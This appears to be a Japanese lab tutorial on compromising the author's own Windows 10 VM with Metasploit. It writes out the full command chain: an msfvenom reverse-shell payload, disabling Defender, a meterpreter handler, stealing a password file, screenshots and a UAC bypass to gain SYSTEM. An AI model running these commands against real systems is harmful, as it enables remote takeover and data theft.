

Windows10 を Metasploit で攻撃





まずリバースシェルのペイロードを作成

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.134 -f exe -o /root/Desktop/evil2.exe

でリバースシェルのペイロードを作成

なお、今回はターゲットは64bit を考慮して作成している







次にペイロードを外部アクセスできるディレクトリへ移動

cp /root/Desktop/evil2.exe /var/www/html/share/

これで apache2 を起動

service apache2 restart











次に windows10 の仮想マシンを起動し

ブラウザで

http://KaliLinuxのIPアドレス/share/

へアクセスし





evil2.exe をクリックし保存をクリックしても

Windows Defender により削除されてしまう









このためスタートメニューで設定をクリック

更新とセキュリティをクリック



Windows セキュリティをクリックし

Windows セキュリティを開くをクリック



ウィルスと脅威の防止をクリック





ウィルスと脅威の防止の設定の

設定の管理をクリック





リアルタイム保護オンをクリック





デバイスの変更の許可を聞かれるので

はいをクリック

これでリアルタイム保護が無効化されるが

一定時間がすぎると自動で有効化に戻る

この状態で再度

ブラウザで

http://KaliLinuxのIPアドレス/share/

へアクセスし

evil2.exe をクリックし保存をクリック

これで保存ができる





ここまでできたら KaliLinux でリバースシェルの待受

msfconsole

で msf コンソールを起動

まずハンドラーモジュールを使うので

use exploit/multi/handler

次にペイロードをセット

set payload windows/x64/meterpreter/reverse_tcp





次にIPアドレスの設定

set LHOST 192.168.1.134

次 exploit の実行をするけど

今回は

j オプションにより ジョブとしてモジュールを起動

z オプションによりセッションをバックグラウンドにするように設定

exploit -j -z

この状態で Windows10 で evil2.exe を実行

すると

Sending stage (206403 bytes) to 192.168.1.165

[*] Meterpreter session 1 opened (192.168.1.134:4444 -> 192.168.1.165:49830) at 2019-12-31 04:22:04 +0900

となりセッションが確率されたのがわかる

確認のため

Enter でメッセージから msf コンソールにして

sessions -i

とすると現在確立されているセッションを表示できる

ここまでできたら







windows10 で

ダウンロードフォルダへ

新規作成 > テキストドキュメント

で

password

を作成

なお、windows ではテキストドキュメントでは

.txt が自動でつく





次に KaliLinux でセッション1を指定

sessions -i 1

セッションが確立されている状態で

ls

を実行すると一覧がみれる



なお、windows10 で evils2.exe を実行するときに

ブラウザから起動したものか、もしくは

ダウンロードしてから実行しているかによりファイルパスが変わるので注意

ブラウザから実行していると

C:\Users\snowpool\AppData\Local\Packages\Microsoft.MicrosoftEdge_8wekyb3d8bbwe\TempState\Downloads

となり

ダウンロードしてから実行だと

C:\Users\snowpool\Downloads

となる



なお windows10 のファイルを

KaliLinux にダウンロードすることも可能

これは

download コマンドを使う

今回 passwords.txt をダウンロードするなら

download passwords.txt

これでホームディレクトリにダウンロードされる



また現在開いている windows 画面のスクリーンショットもとれる

これは

screenshot コマンドを使う

screenshot

撮影した画像は

ホームディレクトリに保存される

なおコマンドから表示することもできるが feh が必要

apt install feh -y

でインストールしておき

撮影したスクショのファイル名がgnnIADFL.jpegなら

feh gnnIADFL.jpeg

とすれば表示することができる

なお -g オプションを使うことで画像の大きさを指定できるが

縮小されて表示されるわけではない

それよりも

Raspberry Pi 3で17.3インチのデジタルフォトフレームを作った!

にあるように

-F オプションでフルスクリーン表示にしたほうが見やすい

なお、画面がそれでいっぱいになるので

alt + tab で端末に移動して

ctrl +c で動作停止すると画像が消える





次にSYSTEM権限の取得

getsystem

としてもUAC機能を回避していないため失敗となる

このためUAC機能を回避するモジュールを探す

background

で一度バックグラウンドにしておき

search bypassuac

で検索

ここから探すときには

Rank excellent

日付が新しいもの

を使うようにする

今回は

bypassuac_sluihijack

を使用



use exploit/windows/local/bypassuac_sluihijack

で使用するペイロードをセット

設定のため

show targets

を実行すると

Id Name

-- ----

0 Windows x86

1 Windows x64

となるので

set TARGET 1

で 64bit としてセット

set session 1

でセッションを設定

再度ペイロードをセット

set payload windows/x64/meterpreter/reverse_https

set LHOST 192.168.1.134

でKaliLinux のIPをセット

show options

で設定を確認したら

exploit

で実行

なお時間がかかりすぎると

windows のリアルタイム監視が復旧し

自動的にセッションが閉じられるので注意

これで

getsystem

を実行し

...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).

となれば権限奪取成功

なお、バックドアの作成などについては

リアルタイム保護で削除される可能性があるので

今回は行っていない